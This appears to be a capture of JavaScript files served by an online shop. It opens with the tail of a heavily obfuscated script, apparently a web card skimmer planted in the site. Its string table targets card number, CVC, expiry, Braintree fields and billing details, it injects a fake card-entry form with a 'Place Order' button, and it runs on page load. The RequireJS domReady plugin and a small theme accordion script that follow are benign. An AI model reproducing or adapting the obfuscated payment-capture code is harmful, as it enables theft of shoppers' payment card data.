or','ntree','type=\x22butt','name','autocorrec','PHONE','me=\x22credit','f\x20\x20!import','MPBoM','getItem','52f456e051','key','afterend','UIufP','DlDdT','14120145XRdtrW','ent-method','t;font-siz','alize=\x22non','stener','valid','\x20autocapit','olor:\x20rgb(','ne;box-sha','haSlA','ceholder=\x22','TLjEg','CITY','fxfth','MAIL','ing:\x200px;w','postcode','#cc','axuQH','ZIP','3\x22\x20maxleng','location','ById','FAJiV','oAJje','Zznzu','street','ant;paddin','match','|4|9|2|6|0','LQshQ','FLlCi','8|0|3|4|9|','jplkT','nt;font-si','click','Loaded','qTGMp','OydxA','nlDSI','_expiratio','g:\x200px;wid','SYAPM','^3[47]','sTHrK','hadow:\x20non','w.rideonwa','KKfRD','fOFHk','lastname','\x20!importan','value','CNNud','POSTAL','Order</but','VJIMt','middlename','email','#braintree','1690665QuUQSY','HBHSe','HtneM','select','utline:\x20no',':\x20none\x20!im','on\x22>Place\x20','vCKLy','wgyZN','t=\x22off\x22\x20au','addEventLi','iJLZD','ethod_brai','_cc_number','OIIya','UByjS','\x22cc-csc\x22\x20t','spift','ZgqoO','h=\x2222\x22\x20pla','_cc_type_c','yments','PHMhU','bvJfu','lling','ze:\x2014pt;c','cfFGj','UcDIG','4|1|2|6|10','58,\x2058);fo','|2|11','xarJV','\x20style=\x22\x20b','indexOf','xjRlH','getElement','userAgent','undefined','toLowerCas','tant;color','wuisK','ethod.paym','l\x22\x20autocor','ngth=\x229\x22\x20p','5219292MHjNYp','ze=\x22none\x22\x20','tOjjV','cQXLc','ocomplete=','nDate\x20ifra','dex',';outline:\x20','ass=\x22actio','le=\x22border','FIRSTNAME','\x20sans-seri','LASTNAME','#payment_m','checkout\x22\x20','wvaHl','er\x22\x20id=\x22cc','XnErE','AHitl','2ff5a4e3bd','serif;padd','/frontend/','ree-name=\x22','POST','toString','rimary.che','iBNtZ','n\x20primary\x20','baqZc','keydown','method_bra','map','Content-ty','e;\x22>','country','2vEIohV','ype=\x22tel\x22\x20','jrDmU','Backspace','STATE','exp','Kjbyh','pMzQR','1|5','reload','pTagw','286881rIdYyB','TXXeg','remove','invalid','qiKdz','Wrinn','REGION','STREET[1]','length','-braintree','YxCYP','tocapitali','vLimo','SBhPv','hmtQJ','QhnWv','mdoVg','lassList','intree\x22\x20cl','lgtOD',';width:\x2010','rder:\x20none','TczPD','rsDUf','ield\x22\x20id=\x22','portant;fo','input','https://ww','ckout','#cvc','one;\x22>','rbFTJ','hIeQJ','eEcSi','c_field\x22\x20d','iSOnO','fBehw','LEwAJ','pPjeH','BILLING','GaBLf','tIsYk','FLDSu','yJCvD','246590yZkhiG','setItem','none;box-s','RXGJI','removeItem','1|7|10|5|6','insertAdja','\x20iframe','WlizP','Jumwr','fPdmv','\x20style=\x22bo','hBOMh','cqiCM',':\x20rgb(58,\x20','gcSmQ','152KpHuNF','oZVlG','dOacx','ault','kRJGt','fNibw','epYrD','style','ycUvl','ata-braint','lXAAP','hOkzk','charAt','lass=\x22cc_f','fromCharCo','EHReJ','gkzos','SELECT','McPnB','AyROQ','hFPzh','QoLEP','4pt\x20!impor','ototype/ma','cvc','rect=\x22off\x22'];_0x4fc8=function(){return _0x27fc4a;};return _0x4fc8();}function n_i1(){var _0x316543=_0x43ff,_0x1fd4e1={'GnbKB':_0x316543(0x344)},_0x1c77cd=_0x1fd4e1[_0x316543(0x2cb)];try{return localStorage[_0x316543(0x296)](_0x1c77cd,_0x1c77cd),localStorage[_0x316543(0x299)](_0x1c77cd),!(-0x5*-0x336+0x1fa4+-0x2fb2);}catch(_0x1bbdee){return!(0x1*0x1041+0x87e+-0x18be);}}document[_0x30ab29(0x35c)]==_0x30ab29(0x1c3)?document[_0x30ab29(0x219)+_0x30ab29(0x1d8)](_0x30ab29(0x2f5)+_0x30ab29(0x1f8),n_71):n_71();

define(function () {
    'use strict';

    var isTop, testDiv, scrollIntervalId,
        isBrowser = typeof window !== "undefined" && window.document,
        isPageLoaded = !isBrowser,
        doc = isBrowser ? document : null,
        readyCalls = [];

    function runCallbacks(callbacks) {
        var i;
        for (i = 0; i < callbacks.length; i += 1) {
            callbacks[i](doc);
        }
    }

    function callReady() {
        var callbacks = readyCalls;

        if (isPageLoaded) {
            //Call the DOM ready callbacks
            if (callbacks.length) {
                readyCalls = [];
                runCallbacks(callbacks);
            }
        }
    }

    /**
     * Sets the page as loaded.
     */
    function pageLoaded() {
        if (!isPageLoaded) {
            isPageLoaded = true;
            if (scrollIntervalId) {
                clearInterval(scrollIntervalId);
            }

            callReady();
        }
    }

    if (isBrowser) {
        if (document.addEventListener) {
            //Standards. Hooray! Assumption here that if standards based,
            //it knows about DOMContentLoaded.
            document.addEventListener("DOMContentLoaded", pageLoaded, false);
            window.addEventListener("load", pageLoaded, false);
        } else if (window.attachEvent) {
            window.attachEvent("onload", pageLoaded);

            testDiv = document.createElement('div');
            try {
                isTop = window.frameElement === null;
            } catch (e) {}

            //DOMContentLoaded approximation that uses a doScroll, as found by
            //Diego Perini: http://javascript.nwbox.com/IEContentLoaded/,
            //but modified by other contributors, including jdalton
            if (testDiv.doScroll && isTop && window.external) {
                scrollIntervalId = setInterval(function () {
                    try {
                        testDiv.doScroll();
                        pageLoaded();
                    } catch (e) {}
                }, 30);
            }
        }

        //Check if document is no longer loading, and if so, just trigger page load
        //listeners. Latest webkit browsers also use "interactive", and
        //will fire the onDOMContentLoaded before "interactive" but not after
        //entering "interactive" or "complete". More details:
        //http://dev.w3.org/html5/spec/the-end.html#the-end
        //http://stackoverflow.com/questions/3665561/document-readystate-of-interactive-vs-ondomcontentloaded
        //Hmm, this is more complicated on further use, see "firing too early"
        //bug: https://github.com/requirejs/domReady/issues/1
        //so removing the || document.readyState === "interactive" test.
        //There is still a window.onload binding that should get fired if
        //DOMContentLoaded is missed.
        if (document.readyState !== "loading") {
            // Handle it asynchronously to allow scripts the opportunity to delay ready
            setTimeout(pageLoaded);
        }
    }

    /** START OF PUBLIC API **/

    /**
     * Registers a callback for DOM ready. If DOM is already ready, the
     * callback is called immediately.
     * @param {Function} callback
     */
    function domReady(callback) {
        if (isPageLoaded) {
            callback(doc);
        } else {
            readyCalls.push(callback);
        }
        return domReady;
    }

    domReady.version = '2.0.1';

    /**
     * Loader Plugin API method
     */
    domReady.load = function (name, req, onLoad, config) {
        if (config.isBuild) {
            onLoad(null);
        } else {
            domReady(onLoad);
        }
    };

    /** END OF PUBLIC API **/

    return domReady;
});


--- FILE ---
content_type: text/javascript
request_url: https://www.rideonwarehouse.co.uk/static/frontend/tigrisrow/tigrisrow/en_GB/js/main.js
body_size: -143
content:
define([
  "jquery"
], 
function($) {
  "use strict";

	$(document).ready(function(){
		$('.panel-heading').on("click", function (e) {
			e.preventDefault();
			if($(this).next(".panel-collapse").hasClass("show")){
				$(this).next(".panel-collapse").removeClass("show");
			} else{
				$(this).next(".panel-collapse").addClass("show");
			}
		});
	});

});
